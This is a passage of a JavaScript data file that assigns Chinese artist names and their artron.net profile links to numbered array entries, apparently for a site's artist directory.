	artname[6337] = "刘加玉";
	artlink[6337] = "https://artist.artron.net/artists14901";
	artname[6338] = "孙文章";
	artlink[6338] = "https://artist.artron.net/artists14902";
	artname[6339] = "师璠";
	artlink[6339] = "https://artist.artron.net/artists14904";
	artname[6340] = "刘发起";
	artlink[6340] = "https://artist.artron.net/artists14906";
	artname[6341] = "唐利中";
	artlink[6341] = "https://artist.artron.net/artists14909";
	artname[6342] = "李夏夏";
	artlink[6342] = "https://artist.artron.net/artists14911";
	artname[6343] = "赵紫藤";
	artlink[6343] = "https://artist.artron.net/artists14915";
	artname[6344] = "乔延年";
	artlink[6344] = "https://artist.artron.net/artists14878";
	artname[6345] = "刘左钧";
	artlink[6345] = "https://artist.artron.net/artists14955";
	artname[6346] = "孟卓青";
	artlink[6346] = "https://artist.artron.net/artists14956";
	artname[6347] = "邱丰";
	artlink[6347] = "https://artist.artron.net/artists14957";
	artname[6348] = "甘庆琼";
	artlink[6348] = "https://artist.artron.net/artists14958";
	artname[6349] = "应曙明";
	artlink[6349] = "https://artist.artron.net/artists14961";
	artname[6350] = "张剑舟";
	artlink[6350] = "https://artist.artron.net/artists14962";
	artname[6351] = "张兴中";
	artlink[6351] = "https://artist.artron.net/artists14963";
	artname[6352] = "赵蓓欣";
	artlink[6352] = "https://artist.artron.net/artists14964";
	artname[6353] = "孙国胜";
	artlink[6353] = "https://artist.artron.net/artists14965";
	artname[6354] = "徐刚";
	artlink[6354] = "https://artist.artron.net/artists14966";
	artname[6355] = "黄绥泉";
	artlink[6355] = "https://artist.artron.net/artists14967";
	artname[6356] = "曲平";
	artlink[6356] = "https://artist.artron.net/artists14968";
	artname[6357] = "栗建良";
	artlink[6357] = "https://artist.artron.net/artists14969";
	artname[6358] = "朱玉铎";
	artlink[6358] = "https://artist.artron.net/artists14970";
	artname[6359] = "赵初凡";
	artlink[6359] = "https://artist.artron.net/artists14971";
	artname[6360] = "雷京涛";
	artlink[6360] = "https://artist.artron.net/artists14972";
	artname[6361] = "刘文祥";
	artlink[6361] = "https://artist.artron.net/artists14973";
	artname[6362] = "刘祥竹";
	artlink[6362] = "https://artist.artron.net/artists14974";
	artname[6363] = "李桂海";
	artlink[6363] = "https://artist.artron.net/artists14975";
	artname[6364] = "潘涛";
	artlink[6364] = "https://artist.artron.net/artists14976";
	artname[6365] = "蒲以宏";
	artlink[6365] = "https://artist.artron.net/artists14977";
	artname[6366] = "邵名森";
	artlink[6366] = "https://artist.artron.net/artists14978";
	artname[6367] = "孙慧丽";
	artlink[6367] = "https://artist.artron.net/artists14979";
	artname[6368] = "王洪秋";
	artlink[6368] = "https://artist.artron.net/artists14980";
	artname[6369] = "王杰";
	artlink[6369] = "https://artist.artron.net/artists14981";
	artname[6370] = "毛峰";
	artlink[6370] = "https://artist.artron.net/artists14982";
	artname[6371] = "苏义灵";
	artlink[6371] = "https://artist.artron.net/artists14983";
	artname[6372] = "蒋瓯";
	artlink[6372] = "https://artist.artron.net/artists14984";
	artname[6373] = "邢军";
	artlink[6373] = "https://artist.artron.net/artists14985";
	artname[6374] = "刘民强";
	artlink[6374] = "https://artist.artron.net/artists14987";
	artname[6375] = "魏秋水";
	artlink[6375] = "https://artist.artron.net/artists14988";
	artname[6376] = "于忠山";
	artlink[6376] = "https://artist.artron.net/artists14990";
	artname[6377] = "姜亦民";
	artlink[6377] = "https://artist.artron.net/artists14991";
	artname[6378] = "林心明";
	artlink[6378] = "https://artist.artron.net/artists14992";
	artname[6379] = "李成才";
	artlink[6379] = "https://artist.artron.net/artists14993";
	artname[6380] = "尹维祖";
	artlink[6380] = "https://artist.artron.net/artists14995";
	artname[6381] = "刘险峰";
	artlink[6381] = "https://artist.artron.net/artists14996";
	artname[6382] = "吴子明";
	artlink[6382] = "https://artist.artron.net/artists14997";
	artname[6383] = "熊德海";
	artlink[6383] = "https://artist.artron.net/artists14999";
	artname[6384] = "丁纯院";
	artlink[6384] = "https://artist.artron.net/artists15000";
	artname[6385] = "丁光忠";
	artlink[6385] = "https://artist.artron.net/artists15002";
	artname[6386] = "刘增良";
	artlink[6386] = "https://artist.artron.net/artists15003";
	artname[6387] = "蔡明诚";
	artlink[6387] = "https://artist.artron.net/artists15005";
	artname[6388] = "肖岩棉";
	artlink[6388] = "https://artist.artron.net/artists15006";
	artname[6389] = "何可人";
	artlink[6389] = "https://artist.artron.net/artists15008";
	artname[6390] = "陈欢";
	artlink[6390] = "https://artist.artron.net/artists15009";
	artname[6391] = "朱俊伟";
	artlink[6391] = "https://artist.artron.net/artists15010";
	artname[6392] = "曾培根";
	artlink[6392] = "https://artist.artron.net/artists15012";
	artname[6393] = "杨兆璋";
	artlink[6393] = "https://artist.artron.net/artists15013";
	artname[6394] = "傅金岭";
	artlink[6394] = "https://artist.artron.net/artists15014";
	artname[6395] = "崔春芳";
	artlink[6395] = "https://artist.artron.net/artists15016";
	artname[6396] = "申娟娟";
	artlink[6396] = "https://artist.artron.net/artists15017";
	artname[6397] = "马自祥";
	artlink[6397] = "https://artist.artron.net/artists15018";
	artname[6398] = "盛灿明";
	artlink[6398] = "https://artist.artron.net/artists15019";
	artname[6399] = "金波";
	artlink[6399] = "https://artist.artron.net/artists15020";
	artname[6400] = "李春锋";
	artlink[6400] = "https://artist.artron.net/artists14919";
	artname[6401] = "类维顺";
	artlink[6401] = "https://artist.artron.net/artists14920";
	artname[6402] = "廖沙";
	artlink[6402] = "https://artist.artron.net/artists14922";
	artname[6403] = "峗长福";
	artlink[6403] = "https://artist.artron.net/artists14923";
	artname[6404] = "王奎武";
	artlink[6404] = "https://artist.artron.net/artists14925";
	artname[6405] = "张海童";
	artlink[6405] = "https://artist.artron.net/artists14926";
	artname[6406] = "王爽";
	artlink[6406] = "https://artist.artron.net/artists14652";
	artname[6407] = "蔡涛";
	artlink[6407] = "https://artist.artron.net/artists14934";
	artname[6408] = "邓灿";
	artlink[6408] = "https://artist.artron.net/artists14935";
	artname[6409] = "赵丽艳";
	artlink[6409] = "https://artist.artron.net/artists14936";
	artname[6410] = "周册";
	artlink[6410] = "https://artist.artron.net/artists14937";
	artname[6411] = "闫莉";
	artlink[6411] = "https://artist.artron.net/artists14938";
	artname[6412] = "张朋";
	artlink[6412] = "https://artist.artron.net/artists14939";
	artname[6413] = "王剑钊";
	artlink[6413] = "https://artist.artron.net/artists14941";
	artname[6414] = "马翊杰";
	artlink[6414] = "https://artist.artron.net/artists14942";
	artname[6415] = "徐大明";
	artlink[6415] = "https://artist.artron.net/artists14943";
	artname[6416] = "雷刚";
	artlink[6416] = "https://artist.artron.net/artists14944";
	artname[6417] = "匡雅明";
	artlink[6417] = "https://artist.artron.net/artists14945";
	artname[6418] = "李德爱";
	artlink[6418] = "https://artist.artron.net/artists14946";
	artname[6419] = "沈友斌";
	artlink[6419] = "https://artist.artron.net/artists14947";
	artname[6420] = "崔琳";
	artlink[6420] = "https://artist.artron.net/artists14948";
	artname[6421] = "贡秋曲珍";
	artlink[6421] = "https://artist.artron.net/artists14949";
	artname[6422] = "姚向东";
	artlink[6422] = "https://artist.artron.net/artists14950";
	artname[6423] = "杨轶";
	artlink[6423] = "https://artist.artron.net/artists14951";
	artname[6424] = "孙玉亭";
	artlink[6424] = "https://artist.artron.net/artists14952";
	artname[6425] = "刘洋";
	artlink[6425] = "https://artist.artron.net/artists14953";
	artname[6426] = "赵文悦";
	artlink[6426] = "https://artist.artron.net/artists14959";
	artname[6427] = "李知弥";
	artlink[6427] = "https://artist.artron.net/artists14960";
	artname[6428] = "张武";
	artlink[6428] = "https://artist.artron.net/artists14721";
	artname[6429] = "王聪";
	artlink[6429] = "https://artist.artron.net/artists14722";
	artname[6430] = "郑虹";
	artlink[6430] = "https://artist.artron.net/artists14723";
	artname[6431] = "张天一";
	artlink[6431] = "https://artist.artron.net/artists14724";
	artname[6432] = "黄家学";
	artlink[6432] = "https://artist.artron.net/artists14819";
	artname[6433] = "韦金料";
	artlink[6433] = "https://artist.artron.net/artists14725";
	artname[6434] = "崔捷";
	artlink[6434] = "https://artist.artron.net/artists14726";
	artname[6435] = "杜振迎";
	artlink[6435] = "https://artist.artron.net/artists14646";
	artname[6436] = "赵薇";
	artlink[6436] = "https://artist.artron.net/artists14727";
	artname[6437] = "汪鹏飞";
	artlink[6437] = "https://artist.artron.net/artists14728";
	artname[6438] = "杨洋";
	artlink[6438] = "https://artist.artron.net/artists14729";
	artname[6439] = "冯微";
	artlink[6439] = "https://artist.artron.net/artists14732";
	artname[6440] = "大菜";
	artlink[6440] = "https://artist.artron.net/artists14796";
	artname[6441] = "陈耀钿";
	artlink[6441] = "https://artist.artron.net/artists14799";
	artname[6442] = "高金杰";
	artlink[6442] = "https://artist.artron.net/artists14801";
	artname[6443] = "郭静";
	artlink[6443] = "https://artist.artron.net/artists14806";
	artname[6444] = "赵函";
	artlink[6444] = "https://artist.artron.net/artists14807";
	artname[6445] = "陈煌";
	artlink[6445] = "https://artist.artron.net/artists14815";
	artname[6446] = "苗秀清";
	artlink[6446] = "https://artist.artron.net/artists14829";
	artname[6447] = "姜宁";
	artlink[6447] = "https://artist.artron.net/artists14839";
	artname[6448] = "冯悦宸";
	artlink[6448] = "https://artist.artron.net/artists14840";
	artname[6449] = "王学东";
	artlink[6449] = "https://artist.artron.net/artists14842";
	artname[6450] = "朱红";
	artlink[6450] = "https://artist.artron.net/artists14861";
	artname[6451] = "王道行";
	artlink[6451] = "https://artist.artron.net/artists14883";
	artname[6452] = "曹明";
	artlink[6452] = "https://artist.artron.net/artists14885";
	artname[6453] = "马潇";
	artlink[6453] = "https://artist.artron.net/artists14888";
	artname[6454] = "谭浩楠";
	artlink[6454] = "https://artist.artron.net/artists14889";
	artname[6455] = "徐晓伟";
	artlink[6455] = "https://artist.artron.net/artists14891";
	artname[6456] = "李思学";
	artlink[6456] = "https://artist.artron.net/artists14903";
	artname[6457] = "李澎霖";
	artlink[6457] = "https://artist.artron.net/artists14905";
	artname[6458] = "李安华";
	artlink[6458] = "https://artist.artron.net/artists14907";
	artname[6459] = "孙梦星";
	artlink[6459] = "https://artist.artron.net/artists14910";
	artname[6460] = "杜宝军";
	artlink[6460] = "https://artist.artron.net/artists14912";
	artname[6461] = "黄俊清";
	artlink[6461] = "https://artist.artron.net/artists14914";
	artname[6462] = "陈彦宇";
	artlink[6462] = "https://artist.artron.net/artists14917";
	artname[6463] = "赵健";
	artlink[6463] = "https://artist.artron.net/artists14918";
	artname[6464] = "唐永谦";
	artlink[6464] = "https://artist.artron.net/artists14921";
	artname[6465] = "曹珩";
	artlink[6465] = "https://artist.artron.net/artists14929";
	artname[6466] = "蔡鹏";
	artlink[6466] = "https://artist.artron.net/artists14927";
	artname[6467] = "卢一凡";
	artlink[6467] = "https://artist.artron.net/artists14928";
	artname[6468] = "王励均";
	artlink[6468] = "https://artist.artron.net/artists14930";
	artname[6469] = "王吉虎";
	artlink[6469] = "https://artist.artron.net/artists595";
	artname[6470] = "孙振超";
	artlink[6470] = "https://artist.artron.net/artists14931";
	artname[6471] = "马培童";
	artlink[6471] = "https://artist.artron.net/artists14932";
	artname[6472] = "李伟";
	artlink[6472] = "https://artist.artron.net/artists15039";
	artname[6473] = "刘钻";
	artlink[6473] = "https://artist.artron.net/artists14994";
	artname[6474] = "农帮敏";
	artlink[6474] = "https://artist.artron.net/artists14998";
	artname[6475] = "许荣";
	artlink[6475] = "https://artist.artron.net/artists15001";
	artname[6476] = "刘继业";
	artlink[6476] = "https://artist.artron.net/artists15004";
	artname[6477] = "赵振章";
	artlink[6477] = "https://artist.artron.net/artists15007";
	artname[6478] = "刘汉民";
	artlink[6478] = "https://artist.artron.net/artists15011";
	artname[6479] = "王伟中";
	artlink[6479] = "https://artist.artron.net/artists15015";
	artname[6480] = "侯凯然";
	artlink[6480] = "https://artist.artron.net/artists15021";
	artname[6481] = "李兴华";
	artlink[6481] = "https://artist.artron.net/artists15022";
	artname[6482] = "方哲进";
	artlink[6482] = "https://artist.artron.net/artists15023";
	artname[6483] = "李成哲";
	artlink[6483] = "https://artist.artron.net/artists15024";
	artname[6484] = "罗东风";
	artlink[6484] = "https://artist.artron.net/artists15038";
	artname[6485] = "常胜利";
	artlink[6485] = "https://artist.artron.net/artists15040";
	artname[6486] = "吴庆云";
	artlink[6486] = "https://artist.artron.net/artists15041";
	artname[6487] = "赵红玲（秦丹）";
	artlink[6487] = "https://artist.artron.net/artists15042";
	artname[6488] = "娄濛";
	artlink[6488] = "https://artist.artron.net/artists1310";
	artname[6489] = "任颖欣";
	artlink[6489] = "https://artist.artron.net/artists15043";
	artname[6490] = "林桂明";
	artlink[6490] = "https://artist.artron.net/artists11236";
	artname[6491] = "谭根雄";
	artlink[6491] = "https://artist.artron.net/artists15046";
	artname[6492] = "李藩檩";
	artlink[6492] = "https://artist.artron.net/artists15048";
	artname[6493] = "周宇凡";
	artlink[6493] = "https://artist.artron.net/artists15049";
	artname[6494] = "葛菡禄";
	artlink[6494] = "https://artist.artron.net/artists15052";
	artname[6495] = "葛韬";
	artlink[6495] = "https://artist.artron.net/artists15054";
	artname[6496] = "张世峰";
	artlink[6496] = "https://artist.artron.net/artists15055";
	artname[6497] = "王炜琳";
	artlink[6497] = "https://artist.artron.net/artists15056";
	artname[6498] = "陶怡帆";
	artlink[6498] = "https://artist.artron.net/artists15058";
	artname[6499] = "王味之";
	artlink[6499] = "https://artist.artron.net/artists15059";
	artname[6500] = "高尔可";
	artlink[6500] = "https://artist.artron.net/artists15060";
	artname[6501] = "付永康";
	artlink[6501] = "https://artist.artron.net/artists15062";
	artname[6502] = " 赵广和";
	artlink[6502] = "https://artist.artron.net/artists15050";
	artname[6503] = "谷高潮";
	artlink[6503] = "https://artist.artron.net/artists15053";
	artname[6504] = "隽飞";
	artlink[6504] = "https://artist.artron.net/artists15057";
	artname[6505] = "张世俊";
	artlink[6505] = "https://artist.artron.net/artists15078";
	artname[6506] = "郭正民";
	artlink[6506] = "https://artist.artron.net/artists15079";
	artname[6507] = "赵平安";
	artlink[6507] = "https://artist.artron.net/artists15081";
	artname[6508] = "窦鸿山";
	artlink[6508] = "https://artist.artron.net/artists15083";
	artname[6509] = "刘秋阳";
	artlink[6509] = "https://artist.artron.net/artists15084";
	artname[6510] = "张义胜";
	artlink[6510] = "https://artist.artron.net/artists15085";
	artname[6511] = "郑成龙";
	artlink[6511] = "https://artist.artron.net/artists15086";
	artname[6512] = "戴显祥";
	artlink[6512] = "https://artist.artron.net/artists15087";
	artname[6513] = "李玉旺";
	artlink[6513] = "https://artist.artron.net/artists15096";
	artname[6514] = "正芝";
	artlink[6514] = "https://artist.artron.net/artists15093";
	artname[6515] = "郑乐";
	artlink[6515] = "https://artist.artron.net/artists15094";
	artname[6516] = "罗飞";
	artlink[6516] = "https://artist.artron.net/artists10524";
	artname[6517] = "刘佳宁";
	artlink[6517] = "https://artist.artron.net/artists15095";
	artname[6518] = "侯铮";
	artlink[6518] = "https://artist.artron.net/artists15025";
	artname[6519] = "靳小航";
	artlink[6519] = "https://artist.artron.net/artists15026";
	artname[6520] = "姚雅萍";
	artlink[6520] = "https://artist.artron.net/artists15027";
	artname[6521] = "黄秀伟";
	artlink[6521] = "https://artist.artron.net/artists15028";
	artname[6522] = "肖添艺";
	artlink[6522] = "https://artist.artron.net/artists15029";
	artname[6523] = "萧瑟";
	artlink[6523] = "https://artist.artron.net/artists15031";
	artname[6524] = "伍权";
	artlink[6524] = "https://artist.artron.net/artists15032";
	artname[6525] = "吴保国";
	artlink[6525] = "https://artist.artron.net/artists15033";
	artname[6526] = "武玥";
	artlink[6526] = "https://artist.artron.net/artists15034";
	artname[6527] = "江月光";
	artlink[6527] = "https://artist.artron.net/artists15036";
	artname[6528] = "姚铸";
	artlink[6528] = "https://artist.artron.net/artists15044";
	artname[6529] = "苏宇";
	artlink[6529] = "https://artist.artron.net/artists15045";
	artname[6530] = "王殿禹";
	artlink[6530] = "https://artist.artron.net/artists15047";
	artname[6531] = "王振林";
	artlink[6531] = "https://artist.artron.net/artists15063";
	artname[6532] = "施恩波";
	artlink[6532] = "https://artist.artron.net/artists15067";
	artname[6533] = "葛彦";
	artlink[6533] = "https://artist.artron.net/artists15068";
	artname[6534] = "靳玉海";
	artlink[6534] = "https://artist.artron.net/artists15069";
	artname[6535] = "杜洋";
	artlink[6535] = "https://artist.artron.net/artists15070";
	artname[6536] = "学芝";
	artlink[6536] = "https://artist.artron.net/artists15071";
	artname[6537] = "崔强";
	artlink[6537] = "https://artist.artron.net/artists15072";
	artname[6538] = "陈尚昌";
	artlink[6538] = "https://artist.artron.net/artists15073";
	artname[6539] = "黄亮";
	artlink[6539] = "https://artist.artron.net/artists15074";
	artname[6540] = "朱逸清";
	artlink[6540] = "https://artist.artron.net/artists15076";
	artname[6541] = "胡颖州";
	artlink[6541] = "https://artist.artron.net/artists15077";
	artname[6542] = "高冠一";
	artlink[6542] = "https://artist.artron.net/artists15080";
	artname[6543] = "刘佳";
	artlink[6543] = "https://artist.artron.net/artists15082";
	artname[6544] = "宋长青";
	artlink[6544] = "https://artist.artron.net/artists15088";
	artname[6545] = "曹迁";
	artlink[6545] = "https://artist.artron.net/artists15089";
	artname[6546] = "崔宇";
	artlink[6546] = "https://artist.artron.net/artists15090";
	artname[6547] = "马健";
	artlink[6547] = "https://artist.artron.net/artists15091";
	artname[6548] = "张鸿义";
	artlink[6548] = "https://artist.artron.net/artists15098";
	artname[6549] = "张郁苹";
	artlink[6549] = "https://artist.artron.net/artists15099";
	artname[6550] = "赵崇生";
	artlink[6550] = "https://artist.artron.net/artists15100";
	artname[6551] = "杨广涛";
	artlink[6551] = "https://artist.artron.net/artists15104";
	artname[6552] = "佛衡一";
	artlink[6552] = "https://artist.artron.net/artists15097";
	artname[6553] = "马林";
	artlink[6553] = "https://artist.artron.net/artists15101";
	artname[6554] = "石昊正";
	artlink[6554] = "https://artist.artron.net/artists15105";
	artname[6555] = "李强";
	artlink[6555] = "https://artist.artron.net/artists15106";
	artname[6556] = "叶振勇";
	artlink[6556] = "https://artist.artron.net/artists15110";
	artname[6557] = "舒崇云";
	artlink[6557] = "https://shusungwan.artron.net";
	artname[6558] = "路军";
	artlink[6558] = "https://lujunart.artron.net";
	artname[6559] = "丁克锋";
	artlink[6559] = "https://artist.artron.net/artists15111";
	artname[6560] = "张博林";
	artlink[6560] = "https://artist.artron.net/artists15122";
	artname[6561] = "凌加春";
	artlink[6561] = "https://artist.artron.net/artists14332";
	artname[6562] = "安滨";
	artlink[6562] = "http://anbin.artron.net";
	artname[6563] = "邵梦龙";
	artlink[6563] = "https://shaomenglong.artron.net";
	artname[6564] = "唐天涯";
	artlink[6564] = "https://tangtianya.artron.net";
	artname[6565] = "黄迁杰";
	artlink[6565] = "https://artist.artron.net/artists15149";
	artname[6566] = "刘以林";
	artlink[6566] = "https://liuyilin.artron.net";
	artname[6567] = "张进";
	artlink[6567] = "";
	artname[6568] = "汉风（侯天封）";
	artlink[6568] = "https://artist.artron.net/artists15209";
	artname[6569] = "吴建林";
	artlink[6569] = "http://wujianlin.artron.net";
	artname[6570] = "董婷竹";
	artlink[6570] = "http://dongtingzhu.artron.net";
	artname[6571] = "马勇";
	artlink[6571] = "https://artist.artron.net/artists15255";
	artname[6572] = "汪晟";
	artlink[6572] = "https://artist.artron.net/artists15168";
	artname[6573] = "陈刚";
	artlink[6573] = "https://artist.artron.net/artists15261";
	artname[6574] = "定盧张波";
	artlink[6574] = "https://artist.artron.net/artists15263";
	artname[6575] = "王二平";
	artlink[6575] = "https://artist.artron.net/artists15267";
	artname[6576] = "余春明";
	artlink[6576] = "https://artist.artron.net/artists15270";
	artname[6577] = "李方元";
	artlink[6577] = "https://lifangyuan.artron.net";
	artname[6578] = "侯万超";
	artlink[6578] = "http://houwanchao.artron.net";
	artname[6579] = "问石";
	artlink[6579] = "https://artist.artron.net/artists15274";
	artname[6580] = "胡秋声";
	artlink[6580] = "https://artist.artron.net/artists15273";
	artname[6581] = "丝路版画";
	artlink[6581] = "https://artist.artron.net/artists15275";
	artname[6582] = "尤德民";
	artlink[6582] = "http://youdemin.artron.net";
	artname[6583] = "戴星星";
	artlink[6583] = "https://artist.artron.net/artists15281";
	artname[6584] = "刘希明";
	artlink[6584] = "http://liuximing.artron.net";
	artname[6585] = "王传友";
	artlink[6585] = "https://wangchuanyou.artron.net";
	artname[6586] = "陈磊";
	artlink[6586] = "https://artist.artron.net/artists13995";
	artname[6587] = "段佳莉";
	artlink[6587] = "https://artist.artron.net/artists15299";
	artname[6588] = "王行";
	artlink[6588] = "https://artist.artron.net/artists15308";
	artname[6589] = "杨华奇";
	artlink[6589] = "https://artist.artron.net/artists15310";
	artname[6590] = "巴特尔·陈岭";
	artlink[6590] = "https://artist.artron.net/artists15323";
	artname[6591] = "冯国胜";
	artlink[6591] = "https://artist.artron.net/artists15325";
	artname[6592] = "吴冬梅";
	artlink[6592] = "https://artist.artron.net/artists15327";
	artname[6593] = "周扬";
	artlink[6593] = "https://artist.artron.net/artists15329";
	artname[6594] = "荆春玲";
	artlink[6594] = "https://artist.artron.net/artists15118";
	artname[6595] = "杨华";
	artlink[6595] = "https://artist.artron.net/artists13350";
	artname[6596] = "陈敏权";
	artlink[6596] = "https://artist.artron.net/artists15337";
	artname[6597] = "唐亮";
	artlink[6597] = "https://artist.artron.net/artists14152";
	artname[6598] = "吴田玉";
	artlink[6598] = "http://wutianyu.artron.net";
	artname[6599] = "张修武";
	artlink[6599] = "https://artist.artron.net/artists15326";
	artname[6600] = "高强";
	artlink[6600] = "https://artist.artron.net/artists15350";
	artname[6601] = "石维达";
	artlink[6601] = "https://artist.artron.net/artists15355";
	artname[6602] = "孔成";
	artlink[6602] = "https://artist.artron.net/artists15339";
	artname[6603] = "张涛";
	artlink[6603] = "https://artist.artron.net/artists13918";
	artname[6604] = "郑子豪";
	artlink[6604] = "https://artist.artron.net/artists11232";
	artname[6605] = "陶冶";
	artlink[6605] = "https://taoye.artron.net";
	artname[6606] = "刘天怜";
	artlink[6606] = "https://artist.artron.net/artists1078";
	artname[6607] = "马哲";
	artlink[6607] = "http://mazhe.artron.net";
	artname[6608] = "任明";
	artlink[6608] = "https://renming.artron.net";
	artname[6609] = "彭勇";
	artlink[6609] = "https://artist.artron.net/artists15346";
	artname[6610] = "江杰蕴";
	artlink[6610] = "https://artist.artron.net/artists15374";
	artname[6611] = "吕华";
	artlink[6611] = "https://artist.artron.net/artists4922";
	artname[6612] = "熙雯";
	artlink[6612] = "https://artist.artron.net/artists15405";
	artname[6613] = "罗雪春";
	artlink[6613] = "http://luoxuechun.artron.net";
	artname[6614] = "高帅";
	artlink[6614] = "https://artist.artron.net/artists15614";
	artname[6615] = "姚春第";
	artlink[6615] = "https://artist.artron.net/artists15569";
	artname[6616] = "李仲实";
	artlink[6616] = "https://artist.artron.net/artists15534";
	artname[6617] = "陈晟";
	artlink[6617] = "https://artist.artron.net/artists15599";
	artname[6618] = "任斯蒙";
	artlink[6618] = "https://artist.artron.net/artists15656";
	artname[6619] = "刘佩东";
	artlink[6619] = "https://artist.artron.net/artists15595";
	artname[6620] = "孙帝坤";
	artlink[6620] = "https://artist.artron.net/artists15662";
	artname[6621] = "陶幼熙";
	artlink[6621] = "https://artist.artron.net/artists13073";
	artname[6622] = "闫怡霏";
	artlink[6622] = "https://artist.artron.net/artists15669";
	artname[6623] = "田展齐";
	artlink[6623] = "https://artist.artron.net/artists15672";
	artname[6624] = "周文清";
	artlink[6624] = "https://artist.artron.net/artists15670";
	artname[6625] = "黄欣怡";
	artlink[6625] = "https://artist.artron.net/artists15673";
	artname[6626] = "高瑀阳";
	artlink[6626] = "https://artist.artron.net/artists15675";
	artname[6627] = "孙梓献";
	artlink[6627] = "https://artist.artron.net/artists9574";
	artname[6628] = "祝苇杭";
	artlink[6628] = "https://artist.artron.net/artists15676";
	artname[6629] = "何佳琦";
	artlink[6629] = "https://artist.artron.net/artists15674";
	artname[6630] = "刘其琛";
	artlink[6630] = "https://artist.artron.net/artists15680";
	artname[6631] = "凌俪文";
	artlink[6631] = "https://artist.artron.net/artists15689";
	artname[6632] = "顾善凯";
	artlink[6632] = "https://artist.artron.net/artists15686";
	artname[6633] = "王远丰";
	artlink[6633] = "https://artist.artron.net/artists15924";
	artname[6634] = "闫心悦";
	artlink[6634] = "https://artist.artron.net/artists15715";
	artname[6635] = "李向东";
	artlink[6635] = "https://artist.artron.net/artists15931";
	artname[6636] = "梁可人";
	artlink[6636] = "https://artist.artron.net/artists15601";
	artname[6637] = "谈志坚";
	artlink[6637] = "http://tanzhijian.artron.net";
	artname[6638] = "李海俊";
	artlink[6638] = "https://artist.artron.net/artists15966";
	artname[6639] = "吕金源";
	artlink[6639] = "https://artist.artron.net/artists15367";
	artname[6640] = "邹智勇";
	artlink[6640] = "https://artist.artron.net/artists12108";
	artname[6641] = "滕雨杉";
	artlink[6641] = "https://artist.artron.net/artists16063";
	artname[6642] = "邵雪莹";
	artlink[6642] = "https://artist.artron.net/artists16062";
	artname[6643] = "马玲虹";
	artlink[6643] = "https://artist.artron.net/artists15942";
	artname[6644] = "王雪之";
	artlink[6644] = "https://artist.artron.net/artists16081";
	artname[6645] = "李双雄";
	artlink[6645] = "https://artist.artron.net/artists16075";
	artname[6646] = "范崇赫";
	artlink[6646] = "https://artist.artron.net/artists15540";
	artname[6647] = "丁永升";
	artlink[6647] = "https://artist.artron.net/artists16082";
	artname[6648] = "张逸辰";
	artlink[6648] = "https://artist.artron.net/artists15528";
	artname[6649] = "朱根乐";
	artlink[6649] = "https://artist.artron.net/artists16084";
	artname[6650] = "秦烨";
	artlink[6650] = "http://qinye.artron.net";
	artname[6651] = "陈鹏";
	artlink[6651] = "https://artist.artron.net/artists16103";
	artname[6652] = "张健云";
	artlink[6652] = "https://artist.artron.net/artists16105";
	artname[6653] = "张剑";
	artlink[6653] = "https://artist.artron.net/artists11927";
	artname[6654] = "张昶";
	artlink[6654] = "https://artist.artron.net/artists16110";
	artname[6655] = "高天骄";
	artlink[6655] = "https://artist.artron.net/artists16107";
	artname[6656] = "徐子晖";
	artlink[6656] = "https://artist.artron.net/artists16102";
	artname[6657] = "郭海荣";
	artlink[6657] = "https://artist.artron.net/artists16116";
	artname[6658] = "王彬杰";
	artlink[6658] = "https://artist.artron.net/artists15498";
	artname[6659] = "马壮";
	artlink[6659] = "https://artist.artron.net/artists9073";
	artname[6660] = "李洪亮";
	artlink[6660] = "https://artist.artron.net/artists9355";
	artname[6661] = "李非";
	artlink[6661] = "https://artist.artron.net/artists16130";
	artname[6662] = "李芸姝";
	artlink[6662] = "https://artist.artron.net/artists15375";
	artname[6663] = "马程友";
	artlink[6663] = "https://artist.artron.net/artists16163";
	artname[6664] = "邱红叶";
	artlink[6664] = "https://artist.artron.net/artists16164";
	artname[6665] = "施泳圣";
	artlink[6665] = "https://artist.artron.net/artists16198";
	artname[6666] = "李昌宁";
	artlink[6666] = "https://artist.artron.net/artists16194";
	artname[6667] = "肖书文";
	artlink[6667] = "https://artist.artron.net/artists16172";
	artname[6668] = "杜雨飞";
	artlink[6668] = "https://artist.artron.net/artists11970";
	artname[6669] = "刘科宇";
	artlink[6669] = "https://artist.artron.net/artists15452";
	artname[6670] = "王哲";
	artlink[6670] = "https://artist.artron.net/artists15550";
	artname[6671] = "张石临";
	artlink[6671] = "https://artist.artron.net/artists16221";
	artname[6672] = "程思思";
	artlink[6672] = "https://artist.artron.net/artists12037";
	artname[6673] = "沙良晟";
	artlink[6673] = "https://artist.artron.net/artists16252";
	artname[6674] = "朱神光";
	artlink[6674] = "https://zhushenguang.artron.net";
	artname[6675] = "吕梁册";
	artlink[6675] = "https://artist.artron.net/artists16302";
	artname[6676] = "朱宇虹";
	artlink[6676] = "https://artist.artron.net/artists16291";
	artname[6677] = "章德明";
	artlink[6677] = "https://zhangdeming.artron.net";
	artname[6678] = "冯三鬼";
	artlink[6678] = "https://fengsangui.artron.net";
	artname[6679] = "周爽";
	artlink[6679] = "https://artist.artron.net/artists16998";
	artname[6680] = "王皓";
	artlink[6680] = "https://artist.artron.net/artists16891";
	artname[6681] = "鲁桔诵";
	artlink[6681] = "https://artist.artron.net/artists16922";
	artname[6682] = "权云云";
	artlink[6682] = "https://artist.artron.net/artists16683";
	artname[6683] = "杨匡宇";
	artlink[6683] = "https://artist.artron.net/artists16792";
	artname[6684] = "黄吴怀";
	artlink[6684] = "https://huangwuhuai.artron.net";
	artname[6685] = "万胜华";
	artlink[6685] = "https://artist.artron.net/artists17089";
	artname[6686] = "王蔚云";
	artlink[6686] = "https://artist.artron.net/artists16098";
	artname[6687] = "刘长静";
	artlink[6687] = "https://liuchangjing.artron.net";
	artname[6688] = "魏琳";
	artlink[6688] = "https://artist.artron.net/artists15406";
	artname[6689] = "郭梅";
	artlink[6689] = "http://guomei.artron.net";
	artname[6690] = "易武陶瓷艺术";
	artlink[6690] = "http://yiwuart.artron.net";
	artname[6691] = "杨航";
	artlink[6691] = "https://artist.artron.net/artists17145";
	artname[6692] = "王钰莹";
	artlink[6692] = "https://artist.artron.net/artists17191";
	artname[6693] = "文静";
	artlink[6693] = "https://artist.artron.net/artists17181";
	artname[6694] = "笠夫";
	artlink[6694] = "https://lifu.artron.net";
	artname[6695] = "彭玲";
	artlink[6695] = "http://pengling.artron.net";
	artname[6696] = "孙建成";
	artlink[6696] = "http://sunjiancheng.artron.net";
	artname[6697] = "张小兰";
	artlink[6697] = "http://zhangxiaolan.artron.net";
	artname[6698] = "许军朝";
	artlink[6698] = "https://artist.artron.net/artists17224";
	artname[6699] = "赵选";
	artlink[6699] = "https://artist.artron.net/artists17318";
	artname[6700] = "赵雨晴";
	artlink[6700] = "https://artist.artron.net/artists17322";
	artname[6701] = "张群";
